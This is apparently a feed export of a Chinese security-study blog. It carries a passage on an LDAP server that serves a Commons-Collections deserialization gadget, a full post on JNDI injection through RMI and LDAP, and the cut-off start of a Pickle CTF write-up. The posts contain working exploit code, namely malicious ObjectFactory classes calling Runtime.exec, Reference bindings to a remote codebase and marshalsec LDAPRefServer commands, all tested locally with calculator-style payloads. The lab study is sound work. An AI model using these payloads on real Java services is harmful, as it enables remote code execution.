&lt;&#x2F;dependency&gt;&lt;&#x2F;dependencies&gt;</code></pre><p>然后我们改成如下的样子:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class HackerServer &#123;    private static final String LDAP_BASE &#x3D; &quot;dc&#x3D;example,dc&#x3D;com&quot;;    public static void main ( String[] args ) &#123;        int port &#x3D; 1389;        String url &#x3D; &quot;http:&#x2F;&#x2F;127.0.0.1&#x2F;#hacker&quot;;        try &#123;            InMemoryDirectoryServerConfig config &#x3D; new InMemoryDirectoryServerConfig(LDAP_BASE);            config.setListenerConfigs(new InMemoryListenerConfig(                    &quot;listen&quot;, &#x2F;&#x2F;$NON-NLS-1$                    InetAddress.getByName(&quot;0.0.0.0&quot;), &#x2F;&#x2F;$NON-NLS-1$                    port,                    ServerSocketFactory.getDefault(),                    SocketFactory.getDefault(),                    (SSLSocketFactory) SSLSocketFactory.getDefault()));            config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));            InMemoryDirectoryServer ds &#x3D; new InMemoryDirectoryServer(config);            System.out.println(&quot;Listening on 0.0.0.0:&quot; + port); &#x2F;&#x2F;$NON-NLS-1$            ds.startListening();        &#125;        catch ( Exception e ) &#123;            e.printStackTrace();        &#125;    &#125;    private static class OperationInterceptor extends InMemoryOperationInterceptor &#123;        private URL codebase;        public OperationInterceptor ( URL cb ) &#123;            this.codebase &#x3D; cb;        &#125;        &#x2F;**         * &#123;@inheritDoc&#125;         *         * @see com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor#processSearchResult(com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult)         *&#x2F;        @Override        public void processSearchResult ( InMemoryInterceptedSearchResult result ) &#123;            String base &#x3D; result.getRequest().getBaseDN();            Entry e &#x3D; new Entry(base);            try &#123;                sendResult(result, base, e);            &#125;            catch ( Exception e1 ) &#123;                e1.printStackTrace();            &#125;        &#125;        protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws Exception &#123;            URL turl &#x3D; new URL(this.codebase, this.codebase.getRef().replace(&#39;.&#39;, &#39;&#x2F;&#39;).concat(&quot;.class&quot;));            System.out.println(&quot;Send LDAP reference result for &quot; + base + &quot; redirecting to &quot; + turl);            String payload &#x3D; genPayload();            e.addAttribute(&quot;javaSerializedData&quot;, Base64.getDecoder().decode(payload));            e.addAttribute(&quot;javaClassName&quot;, &quot;foo&quot;);&#x2F;&#x2F;Must            result.sendSearchEntry(e);            result.setResult(new LDAPResult(0, ResultCode.SUCCESS));        &#125;        public String genPayload() throws Exception&#123;            Transformer[] transformers &#x3D; &#123;                    new ConstantTransformer(Runtime.class),                    new InvokerTransformer(&quot;getMethod&quot;,new Class[]&#123;String.class, Class[].class&#125;, new Object[]&#123;&quot;getRuntime&quot;,null&#125;),                    new InvokerTransformer(&quot;invoke&quot;,new Class[]&#123;Object.class, Object[].class&#125;, new Class[]&#123;Runtime.class, null&#125;),                    new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)            &#125;;            Transformer chain &#x3D; new ChainedTransformer(transformers);            Map innerMap &#x3D; new HashMap();&#x2F;&#x2F;        innerMap.put(&quot;foo&quot;,&quot;bar&quot;);&#x2F;&#x2F;不行，key要为value            innerMap.put(&quot;value&quot;,&quot;bar&quot;);            Map outerMap &#x3D; TransformedMap.decorate(innerMap, null, chain);            &#x2F;&#x2F;反射机制调用AnnotationInvocationHandler类的构造函数            Class cl &#x3D; Class.forName(&quot;sun.reflect.annotation.AnnotationInvocationHandler&quot;);            Constructor ctor &#x3D; cl.getDeclaredConstructor(Class.class, Map.class);            &#x2F;&#x2F;访问权限放开，private之类的也能调用            ctor.setAccessible(true);            &#x2F;&#x2F;获取AnnotationInvocationHandler类实例            Object instance &#x3D; ctor.newInstance(Target.class ,outerMap);            ByteArrayOutputStream byteout &#x3D; new ByteArrayOutputStream();            ObjectOutputStream ser &#x3D; new ObjectOutputStream(byteout);            ser.writeObject(instance);            ser.close();            final byte[] byteArray &#x3D;  byteout.toByteArray();            return Base64.getEncoder().encodeToString(byteArray);        &#125;    &#125;&#125;</code></pre><p>主要是加了一个生成和绑定payload的代码: <code>String payload = genPayload();e.addAttribute(&quot;javaSerializedData&quot;, Base64.getDecoder().decode(payload));</code>，注意这里有个大坑😭:<span style="color:red;">因为这里用了Base64模块，所以必须JDK8+，但是这里的Payload我又用的是适用于JDK7的CC3，ORZ，所以🤣，必须另开一个JDK7的客户端，一开始我把客户端和服务端放在一个项目里，死活不成功，调试了一晚上….</span></p><h3 id="客户端"><a href="#客户端" class="headerlink" title="客户端"></a>客户端</h3><p>客户端，同样要记得在pom.xml在加入CC3，然后一定要用<span style="color:red;">JDK7</span>来跑😋</p><p>&#x2F;&#x2F;省略一万个字</p><h3 id="攻击-1"><a href="#攻击-1" class="headerlink" title="攻击"></a>攻击</h3><p>运行服务端，然后运行客户端，就能看到我们熟悉的计算器了：</p><p><img src="https://chenlvtang.top/pics/image-20210927204425602.png" alt="image-20210927204425602"></p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://0day.design/2020/02/04/JNDI%E6%B3%A8%E5%85%A5%E9%AB%98%E7%89%88%E6%9C%ACjdk%E7%BB%95%E8%BF%87%E5%AD%A6%E4%B9%A0/">JNDI注入高版本jdk绕过学习 | Passer6y’s Blog (0day.design)</a></p><p><a href="https://paper.seebug.org/942/">如何绕过高版本 JDK 的限制进行 JNDI 注入利用 (seebug.org)</a></p><p><a href="http://www.yulegeyu.com/2019/01/11/Exploitng-JNDI-Injection-In-Java/">Exploitng JNDI Injection In Java | 雨了个雨’s blog (yulegeyu.com)</a></p><p><a href="https://www.veracode.com/blog/research/exploiting-jndi-injections-java">Exploiting JNDI Injections in Java | Veracode blog</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>JNDI注入の个人拙见</title>
      <link href="/2021/09/11/JNDI%E6%B3%A8%E5%85%A5%E3%81%AE%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/"/>
      <url>/2021/09/11/JNDI%E6%B3%A8%E5%85%A5%E3%81%AE%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>3号来的学校，现在已经11号了，大半月了，Pickle的练习写了几题也不想写了，别的也啥没学….每天不坚持写东西，真的会不知不觉间放弃学习。服务器还有40多天到期，本来想续费，结果阿里云原学生机，不能优惠续费了，只能原价续费（￥1400），真是天使呢🤗。它把原来的每年优惠续费换成了一个天使的免费领学生机x个月如果完成了训练还能免费续费x天，真是天使。不过还搞了一个老用户96每年，可当前价续费3年的1核2G，配置和学生机一样，而且好像原来学生机一年是114，看起来很好，实际是个大天使，它旁边还有一个面向新用户的99每年，当前价续费3年，配置是2核2G，存储盘还更大更好😅，我不能买。你说天使不天使，虽然我重新买96的看起来很好，毕竟我也不能当几年学生了，但是我反正都要重新配置，为什么不去用腾讯首年60，带宽为6M的捏….</p><p>废话了一大堆，本篇包含以下元素:</p><ul><li>JNDI的介绍</li><li>如何利用JNDI进行反序列化攻击</li></ul><p><span style="color:red;">懒狗把写的Demo都放到Github了（<a href="https://github.com/chenlvtang/JavaUnserialization">chenlvtang&#x2F;JavaUnserialization</a>），可以fork一份来自己学一学</span></p><span id="more"></span><h2 id="0x01-JNDI"><a href="#0x01-JNDI" class="headerlink" title="0x01 JNDI"></a>0x01 JNDI</h2><hr><h3 id="简单介绍"><a href="#简单介绍" class="headerlink" title="简单介绍"></a>简单介绍</h3><p>JNDI的全名为’Java Naming and Directory Interface’，即Java命名和目录接口。通过它我们可以用一个统一的格式来调用RMI、JDBC、LDAP、DNS等服务，并且可以实现配置与业务的解耦，一个常见的例子就是JDBC的连接，在没有JNDI的情况下，我们常常用以下方式来连接：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">try &#123;     Class.forName(&quot;com.mysql.jdbc.Driver&quot;);     conn&#x3D;DriverManager.getConnection(&quot;jdbc:mysql:&#x2F;&#x2F;test?user&#x3D;admin&amp;password&#x3D;wow&quot;);     conn.close(); &#125;catch(Exception e) &#123;     e.printStackTrace(); &#125;  </code></pre><p>但是当我们需要更换MySQL为SQLServer的时候，又需要在代码中去修改；或者，当我们需要更换MySQL数据库时，就要去代码中改变连接方式或者密码与用户。这样显然是非常不好的，于是JDNI便发挥了作用。我们可以在Tomcat的&#x2F;conf&#x2F;context.xml中进行如下配置:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;Resource name&#x3D;&quot;mysql-jndi-test&quot;  auth&#x3D;&quot;Container&quot;   type&#x3D;&quot;javax.sql.DataSource&quot;  driverClassName&#x3D;&quot;com.mysql.jdbc.Driver&quot;  url&#x3D;&quot;jdbc:mysql:&#x2F;&#x2F;192.168.4.5:3306&quot;  username&#x3D;&quot;root&quot;  password&#x3D;&quot;pwd&quot;  maxActiv &#x3D;&quot;20&quot;&#x2F;&gt;&lt;Resource name&#x3D;&quot;sqlserver-jndi-test&quot;  auth&#x3D;&quot;Container&quot;   type&#x3D;&quot;javax.sql.DataSource&quot;  driverClassName&#x3D;&quot;com.sqlserver.jdbc.Driver&quot;  url&#x3D;&quot;jdbc:mysql:&#x2F;&#x2F;192.168.4.5:3306&quot;  username&#x3D;&quot;root&quot;  password&#x3D;&quot;pwd&quot;&#x2F;&gt;</code></pre><p>然后在web.xml中引入:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;resource-ref&gt;  &lt;description&gt;jndi data source test&lt;&#x2F;description&gt;  &lt;res-ref-name&gt;mysql-jndi-test&lt;&#x2F;res-ref-name&gt;  &lt;res-type&gt;javax.sql.DataSource&lt;&#x2F;res-type&gt;  &lt;res-auth&gt;Container&lt;&#x2F;res-auth&gt;&lt;&#x2F;resource-ref&gt;&lt;resource-ref&gt;  &lt;description&gt;jndi data source test&lt;&#x2F;description&gt;  &lt;res-ref-name&gt;sqlserver-jndi-test&lt;&#x2F;res-ref-name&gt;  &lt;res-type&gt;javax.sql.DataSource&lt;&#x2F;res-type&gt;  &lt;res-auth&gt;Container&lt;&#x2F;res-auth&gt;&lt;&#x2F;resource-ref&gt;</code></pre><p>之后我们就能够在代码中很方便的连接和更换数据库：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">try &#123;    Context context &#x3D; new InitialContext();    &#x2F;&#x2F;根据资源名称搜索    dataSource &#x3D; (DataSource)context.lookup(&quot;java:comp&#x2F;env&#x2F;mysql-jndi-test&quot;);    Connection conn &#x3D; dataSource.getConnection();&#125; &#x2F;&#x2F;...</code></pre><p>可以看到，这时候如果我们需要更换数据库，只需要简单的改一个名字就好了，十分的方便与快捷捏😋。(<del>事实上，上面的配置我自己没试过，大家体会下JDNI的应用就好了</del>)</p><h3 id="改写RMI"><a href="#改写RMI" class="headerlink" title="改写RMI"></a>改写RMI</h3><p>上面说到，通过JNDI我们可以用一个统一的格式来调用RMI、JDBC、LDAP、DNS等服务，这里我们就用JNDI来改写一下之前写过的RMI程序（<a href="https://chenlvtang.top/2021/07/09/%E5%85%B3%E4%BA%8EJava%E4%B8%ADRMI%E7%9A%84%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/">关于Java中RMI的个人拙见</a>）。</p><p>接口类和接口实现类不需要修改，只需要修改服务端和客户端:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;服务端public class myServer &#123;    public static void main(String[] args) throws RemoteException, MalformedURLException &#123;        try &#123;            LocateRegistry.createRegistry(1099);            Properties env &#x3D; new Properties();            env.put(Context.INITIAL_CONTEXT_FACTORY,                    &quot;com.sun.jndi.rmi.registry.RegistryContextFactory&quot;);            env.put(Context.PROVIDER_URL,                    &quot;rmi:&#x2F;&#x2F;127.0.0.1:1099&quot;);            Context ctx &#x3D; new InitialContext(env);            RemoteInterface myRemote &#x3D; new RemoteImpl();            ctx.rebind(&quot;myRMI&quot;, myRemote);            ctx.close();        &#125; catch (NamingException e) &#123;            e.printStackTrace();        &#125;    &#125;&#125;</code></pre><p>中间那一坨是JNDI的初始化，然后我们还要对客户端进行一些修改：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;客户端public class myClient &#123;    public static void main(String[] args) throws MalformedURLException, NotBoundException, RemoteException &#123;        try &#123;            String url &#x3D; &quot;rmi:&#x2F;&#x2F;127.0.0.1:1099&#x2F;myRMI&quot;;            Context ctx &#x3D; new InitialContext();            RemoteInterface myRemote &#x3D; (RemoteInterface)ctx.lookup(url);            String result &#x3D; myRemote.sayHello(&quot;chenlvtang&quot;);            System.out.println(result);        &#125; catch (NamingException e) &#123;            e.printStackTrace();        &#125;    &#125;&#125;</code></pre><p>然而我现在并没有体会到JNDI对RMI有什么帮助，大概就是如果调用了LDAP啥的，可以有一个统一的格式调用吧…</p><h2 id="0x02-JNDI注入"><a href="#0x02-JNDI注入" class="headerlink" title="0x02 JNDI注入"></a>0x02 JNDI注入</h2><hr><h3 id="Reference类"><a href="#Reference类" class="headerlink" title="Reference类"></a>Reference类</h3><p>之前我们的绑定都是直接将类与名字进行绑定，但有时候一个类如果太大了的时候，就不太适合了。Java为此定义了Naming.Reference类，使我们可以绑定引用来实现类的绑定。使用方法如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Reference reference &#x3D; new Reference(&quot;Exploit&quot;,&quot;Exploit&quot;,&quot;http:&#x2F;&#x2F;127.0.0.1&#x2F;&quot;);ReferenceWrapper referenceWrapper &#x3D; new ReferenceWrapper(reference);registry.bind(&quot;Exploit&quot;,referenceWrapper);</code></pre><p>Reference中的第一个参数为ClassName，第二个参数为FactoryClassName，第三个参数为FactoryURL。当客户端进行lookup时，会先在本地（CLASSPATH）中寻找名字为FactoryClassName的类，如果不存在，则会到FactoryURL（支持HTTP或者FTP、File协议）中去寻找FactoryClass，然后使用FactoryClass.newInstance()来实例化。</p><p>可以看到，这里存在一个远程类的调用问题，如果客户端lookup的参数可被控制，那么就有可能将恶意类在客户端中执行。JNDI注入正是基于此，并借用RMI和LDAP来实现攻击（这两个都可返回reference类）。</p><h3 id="动态协议转换"><a href="#动态协议转换" class="headerlink" title="动态协议转换"></a>动态协议转换</h3><p>在JNDI中，客户端的lookup参数存在动态协议转换，即使服务端或者客户端指定了<code>Context.PROVIDER_URL</code>, 但lookup参数函数会根据你提供的协议，进行不同的调用。所以当客户端的lookup参数可控时， 我们可以在自己的主机上搭起一个RMI或者LDAP服务器来进行攻击，而不用管代码实际上是进行哪种服务的lookup。</p><h2 id="0x03-RMI-JNDI"><a href="#0x03-RMI-JNDI" class="headerlink" title="0x03 RMI-JNDI"></a>0x03 RMI-JNDI</h2><hr><h3 id="思路"><a href="#思路" class="headerlink" title="思路"></a>思路</h3><p>要利用RMI服务进行JNDI注入，需要JDK版本小于6u132、7u122、8u113，因为在之后的版本之中，设置了<code>com.sun.jndi.rmi.object.trustURLCodebase=false</code>。这个参数对我们的影响，我们将在后面的代码调试中来具体分析，现在我们先来理清一下利用JNDI进行攻击的思路：</p><ul><li>客户端JNDI的lookup参数可控（注意一定要使用JNDI，原因见后面的调试）</li><li>攻击者搭建一个Web服务器或者FTP服务器（File协议用于本地文件的访问），里面存放了精心构造的恶意类</li><li>攻击者构造一个Reference，并bind到注册中心</li><li>当客户端lookup我们的恶意类的时候，就会触发攻击</li></ul><h3 id="编写和部署恶意类"><a href="#编写和部署恶意类" class="headerlink" title="编写和部署恶意类"></a>编写和部署恶意类</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class hacker&#123;    public hacker() throws Exception&#123;        Runtime.getRuntime().exec(&quot;calc.exe&quot;);    &#125;&#125;</code></pre><ul><li>使用命令<code>javac hacker.java</code>来编译生成hacker.class，然后新建一个文件夹，把class放进去。</li><li>使用命令<code>python3 -m http.server 80</code>，来以当前文件夹为根目录搭起一个http服务</li></ul><h3 id="构造恶意服务端"><a href="#构造恶意服务端" class="headerlink" title="构造恶意服务端"></a>构造恶意服务端</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class hackerServer &#123;    public static void main(String[] args) throws Exception&#123;        Registry hackerRegister &#x3D; LocateRegistry.getRegistry(1099);        Reference reference &#x3D; new Reference(&quot;hacker&quot;,&quot;hacker&quot;,&quot;http:&#x2F;&#x2F;127.0.0.1&#x2F;&quot;);        ReferenceWrapper referenceWrapper &#x3D; new ReferenceWrapper(reference);        hackerRegister.bind(&quot;test&quot;,referenceWrapper);    &#125;&#125;</code></pre><h3 id="攻击"><a href="#攻击" class="headerlink" title="攻击"></a>攻击</h3><ul><li>先运行RMI服务端(如果在恶意服务端里创建了注册中心，就可以不用启动RMI服务端，我这里没写)</li><li>然后再运行恶意服务端 </li><li>控制客户端的lookup参数，来访问<code>&quot;rmi://127.0.0.1:1099/test&quot;</code></li></ul><p>😋然后就是…..虽然成功执行了命令，但是得到一个完美的报错捏：</p><p><img src="https://chenlvtang.top/pics/image-20210914094125397.png" alt="image-20210914094125397"></p><p>问题不大，让我们重新写一下恶意类</p><h3 id="恶意类的重新构造"><a href="#恶意类的重新构造" class="headerlink" title="恶意类的重新构造"></a>恶意类的重新构造</h3><p>搜索这个类，发现一个接口，所以我们就让恶意类实现一下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class hacker implements ObjectFactory  &#123;    public hacker() throws Exception&#123;        Runtime.getRuntime().exec(&quot;calc.exe&quot;);    &#125;    @Override    public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable&lt;?, ?&gt; environment) throws Exception &#123;        return null;    &#125;&#125;</code></pre><p>成功执行，下面就让我们来调试，分析一下利用点吧🤗</p><h3 id="调试"><a href="#调试" class="headerlink" title="调试"></a>调试</h3><p>一步步调试直到命令执行，我们得到了如下的堆栈：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">getObjectInstance:319, NamingManager (javax.naming.spi)decodeObject:456, RegistryContext (com.sun.jndi.rmi.registry)lookup:120, RegistryContext (com.sun.jndi.rmi.registry)lookup:203, GenericURLContext (com.sun.jndi.toolkit.url)lookup:411, InitialContext (javax.naming)main:18, myClient (edu.myJNDI.client)</code></pre><p>getObjectInstance部分代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (ref !&#x3D; null) &#123;    String f &#x3D; ref.getFactoryClassName();    if (f !&#x3D; null) &#123;        &#x2F;&#x2F; if reference identifies a factory, use exclusively        factory &#x3D; getObjectFactoryFromReference(ref, f);        if (factory !&#x3D; null) &#123;            return factory.getObjectInstance(ref, name, nameCtx,                                             environment);        &#125;        &#x2F;&#x2F; No factory found, so return original refInfo.        &#x2F;&#x2F; Will reach this point if factory class is not in        &#x2F;&#x2F; class path and reference does not contain a URL for it        return refInfo;&#125; else &#123;&#x2F;&#x2F;...</code></pre><p>查看触发处，是一个函数<code>factory = getObjectFactoryFromReference(ref, f);</code>，进入查看：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">static ObjectFactory getObjectFactoryFromReference(    Reference ref, String factoryName)    throws IllegalAccessException,    InstantiationException,    MalformedURLException &#123;    Class clas &#x3D; null;    &#x2F;&#x2F; Try to use current class loader 先从本地加载    try &#123;         clas &#x3D; helper.loadClass(factoryName);    &#125; catch (ClassNotFoundException e) &#123;        &#x2F;&#x2F; ignore and continue        &#x2F;&#x2F; e.printStackTrace();    &#125;    &#x2F;&#x2F; All other exceptions are passed up.    &#x2F;&#x2F; Not in class path; try to use codebase 不在本地，则再远程加载    String codebase;    if (clas &#x3D;&#x3D; null &amp;&amp;            (codebase &#x3D; ref.getFactoryClassLocation()) !&#x3D; null) &#123;        try &#123;            clas &#x3D; helper.loadClass(factoryName, codebase);&#x2F;&#x2F;在这里load了我们的远程类        &#125; catch (ClassNotFoundException e) &#123;        &#125;    &#125;    return (clas !&#x3D; null) ? (ObjectFactory) clas.newInstance() : null;&#x2F;&#x2F;实例化触发我们的恶意类的构造函数，从而执行了命令&#125;</code></pre><p>看到这里我们就能理解之前的报错和我们是如何成功执行命令的了（另外这里还显示了上文说过的现在本地查找再远程查找的代码）。之所以报错，是因为这里的<code>(ObjectFactory) clas.newInstance()</code>进行了转换；而命令的成功执行，同样得益于<code>(ObjectFactory) clas.newInstance()</code>的实例化，Java在实例化的时候，会初始化构造函数和static代码块，所以我们也可以写一个static的方法来试试：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class hacker implements ObjectFactory  &#123;    &#x2F;&#x2F; public hacker() throws Exception&#123;    &#x2F;&#x2F;     Runtime.getRuntime().exec(&quot;calc.exe&quot;);    &#x2F;&#x2F; &#125;    static&#123;        try&#123;            Runtime.getRuntime().exec(&quot;calc.exe&quot;);        &#125;catch(Exception e)&#123;        &#125;    &#125;    public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable&lt;?, ?&gt; environment) throws Exception &#123;        return null;    &#125;&#125;</code></pre><p>值得注意的是，我们留意到getObjectInstance中还有<code>return factory.getObjectInstance(ref, name, nameCtx,environment);</code>，在这里调用了我们远程类中的getObjectInstance方法，而这在我们的恶意类中是可以重写的，所以这里又多了一个触发点，我们可以在其中构造payload。下面就让我们把payload总结一下吧😋</p><h3 id="Payload总结"><a href="#Payload总结" class="headerlink" title="Payload总结"></a>Payload总结</h3><p>三种方法，每个都调用不同的Windows程序看看：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class hacker implements ObjectFactory  &#123;    public hacker() throws Exception&#123;        Runtime.getRuntime().exec(&quot;mspaint.exe&quot;);    &#125;    static&#123;        try&#123;            Runtime.getRuntime().exec(&quot;calc.exe&quot;);        &#125;catch(Exception e)&#123;        &#125;    &#125;    @Override    public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable&lt;?, ?&gt; environment) throws Exception &#123;        Runtime.getRuntime().exec(&quot;notepad.exe&quot;);        return null;    &#125;&#125;</code></pre><p>很顺利的调用了三个程序😋：</p><p><img src="https://chenlvtang.top/pics/image-20210914110227082.png" alt="image-20210914110227082"></p><h3 id="版本限制"><a href="#版本限制" class="headerlink" title="版本限制"></a>版本限制</h3><p>上面我们使用的未进行限制的版本，下面我们使用8u113以上的JDK8来运行看看：</p><p><img src="https://chenlvtang.top/pics/image-20210914111201710.png" alt="image-20210914111201710"></p><p>可以看到，报错了，并告诉我们要把<code>com.sun.jndi.rmi.object.trustURLCodebase=false</code>设置为true，跟进代码，发现以下<code>decodeObject:RegistryContext (com.sun.jndi.rmi.registry)</code>多了验证部分：</p><p><img src="https://chenlvtang.top/pics/image-20210914111837111.png" alt="image-20210914111837111"></p><h2 id="0x04-LDAP-JNDI"><a href="#0x04-LDAP-JNDI" class="headerlink" title="0x04 LDAP-JNDI"></a>0x04 LDAP-JNDI</h2><hr><h3 id="思路-1"><a href="#思路-1" class="headerlink" title="思路"></a>思路</h3><p>LDAP的利用思路是一样的，它同样可以返回reference类，只是Java对LDAP的限制的比较晚😋，所以我们可利用的版本也就更多了。在6u211、7u201、8u191、11.0.1之前的版本都能够成功调用。</p><h3 id="恶意类的编写和部署"><a href="#恶意类的编写和部署" class="headerlink" title="恶意类的编写和部署"></a>恶意类的编写和部署</h3><p>就拿上面那个总结的payload吧，然后部署的话，也还是一样。</p><h3 id="构造恶意服务端-1"><a href="#构造恶意服务端-1" class="headerlink" title="构造恶意服务端"></a>构造恶意服务端</h3><p>由于我并不知道LDAP的服务端怎么写，并且我现在也并不清楚LDAP服务在Java中的调用原理，所以我构造不出😅。在网上找这部分资料的时候，大家也都和我一样懒狗，分析完RMI就懒得分析LDAP了，虽然这两个触发点是一样的，但是好歹讲讲LDAP是如何运行的啊…所以我只能像他们一样，利用工具<a href="https://github.com/mbechler/marshalsec">mbechler&#x2F;marshalsec</a>来起一个LDAP服务器，并且它贴心的帮我们设置了Reference。<span style="color:red;">有空懒狗去深入研究下</span></p><p>首先我们在Github上把源代码下载下来，然后用IDEA打开，这时候Maven会帮我自动下载好依赖，然后使用maven命令<code>mvn clean package -DskipTests</code>来打包成jar。</p><p>打包好后，使用命令<code>java -cp ./marshalsec.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1/#hacker</code>来开启LDAP服务：</p><ul><li>-cp 指定class的路径，即marshalsec.jar中的marshalsec.jndi.LDAPRefServer</li><li><a href="http://127.0.0.1/#hacker">http://127.0.0.1/#hacker</a> 即为我们的codebase地址（FactoryURL）加上FactoryClass</li><li>其实最后还可以带上一个端口，用来指定LDAP服务的端口，如果不指定则默认是1389</li></ul><h3 id="攻击-1"><a href="#攻击-1" class="headerlink" title="攻击"></a>攻击</h3><ul><li>搭起一个恶意服务端</li><li>控制客户端lookup的URL为<code>&quot;ldap://127.0.0.1:1389/xxx&quot;</code>进行访问，我发现甚至都不用像RMI一样指定键名，具体原因可能和LDAP有关</li></ul><h3 id="调试-1"><a href="#调试-1" class="headerlink" title="调试"></a>调试</h3><p>一步步调试，直到触发漏洞，查看到调用栈如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">getObjectFactoryFromReference:158, NamingManager (javax.naming.spi)getObjectInstance:188, DirectoryManager (javax.naming.spi)c_lookup:1086, LdapCtx (com.sun.jndi.ldap)p_lookup:544, ComponentContext (com.sun.jndi.toolkit.ctx)lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)lookup:203, GenericURLContext (com.sun.jndi.toolkit.url)lookup:94, ldapURLContext (com.sun.jndi.url.ldap)lookup:411, InitialContext (javax.naming)main:19, myClient (edu.myJNDI.client)</code></pre><p>可以看到，除了多了几个lookup之外，触发点是相同的</p><p><img src="https://chenlvtang.top/pics/image-20210915091507934.png" alt="image-20210915091507934"></p><p>接着我们来调试一下高版本，来看看限制，发现<code>clas = helper.loadClass(factoryName, codebase);</code>没有成功调用，跟进发现，存在限制：</p><p><img src="https://chenlvtang.top/pics/image-20210915092031104.png" alt="image-20210915092031104"></p><p>跳转到声明，这个变量是来自<code>com.sun.jndi.ldap.object.trustURLCodebase</code>：</p><p><img src="https://chenlvtang.top/pics/image-20210915092652219.png" alt="image-20210915092652219"></p><p><span style="color:orange;">结束，以后再来填坑</span></p><h2 id="0x05-参考"><a href="#0x05-参考" class="headerlink" title="0x05 参考"></a>0x05 参考</h2><hr><p><a href="https://medium.com/@m01e/java%E5%AE%89%E5%85%A8-jndi%E6%B3%A8%E5%85%A5-ab5134574323">Java安全：JNDI注入. 关于JNDI注入的讨论和研究，起源于国外的安全研究员@pwntester在201… | by m01e | Medium</a></p><p><a href="https://y4er.com/post/attack-java-jndi-rmi-ldap-2/">攻击Java中的JNDI、RMI、LDAP(二) - Y4er的博客</a></p><p><a href="https://www.anquanke.com/post/id/221917#h3-8">Java安全之JNDI注入 - 安全客，安全资讯平台 (anquanke.com)</a></p><p><a href="https://www.cnblogs.com/nice0e3/p/13958047.html">Java安全之JNDI注入 - nice_0e3 - 博客园 (cnblogs.com)</a></p><p><a href="https://thonsun.github.io/2020/12/02/jndi-zhu-ru-li-yong-fen-xi/">JavaSec jndi注入利用分析 | thonsun’s blog</a></p><p><a href="https://xz.aliyun.com/t/6633#toc-3">JNDI注入原理及利用 - 先知社区 (aliyun.com)</a></p><p><a href="https://xz.aliyun.com/t/7264#toc-0">搞懂RMI、JRMP、JNDI-终结篇 - 先知社区 (aliyun.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Pickle反序列化漏洞の实践</title>
      <link href="/2021/08/27/Pickle%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E3%81%AE%E5%AE%9E%E8%B7%B5/"/>
      <url>/2021/08/27/Pickle%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E3%81%AE%E5%AE%9E%E8%B7%B5/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>在上一篇文章中（<a href="https://chenlvtang.top/2021/08/23/Python%E4%B9%8BPickle%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/">Python之Pickle反序列化</a>），我们初步了解了Pickle反序列化以及一些常用的OPCode的含义，但是我们还没有来探讨Pickle在反序列化时可能产生的漏洞，所以在这篇文章中，就让我们通过一些题目，来学习一下Pickle的反序列化漏洞吧。</p><p>本篇文章包含以下元素：</p><ul><li>Pickle反序列化漏洞的利用</li><li>有趣的CTF题目</li></ul><p><span style="color: red;">懒狗把收集的题目打包在了Github上(<a href="https://github.com/chenlvtang/PickleUnserialization">chenlvtang&#x2F;PickleUnserialization</a>)，可以fork一份来自己练习</span></p><span id="more"></span><h2 id="0x01-pickle-store"><a href="#0x01-pickle-store" class="headerlink" title="0x01 pickle store"></a>0x01 pickle store</h2><hr><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>有Dockefile，但是编译了几次，都卡在了选择时区上，网上搜了搜，加了一个<code>ENV DEBIAN_FRONTEND=noninteractive</code>, 终于编译好了…心累，差不多每次都要修一修Dockerfile。然后仔细一看，container文件夹下少了flag.txt，自己加了一个。重新编译，慢的一批，玩了好久手机，真不是我想摸鱼。运行后访问，500，真的麻了。后来想到直接用Flask运行就完事了，结果又报错一个<code>TypeError: Missing required parameter 